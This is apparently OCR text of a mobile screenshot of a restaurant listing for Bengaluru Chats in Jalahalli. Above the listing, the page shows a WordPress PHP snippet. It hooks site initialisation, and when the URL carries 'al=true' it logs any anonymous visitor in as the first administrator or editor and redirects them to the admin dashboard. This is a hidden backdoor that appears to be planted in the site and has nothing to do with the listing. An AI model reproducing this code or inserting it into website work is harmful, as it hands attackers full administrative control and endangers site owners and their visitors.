
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bengaluru Chats,
Jalahalli
Fast Food, Street Food, Beverages,
Ice Cream
Add Review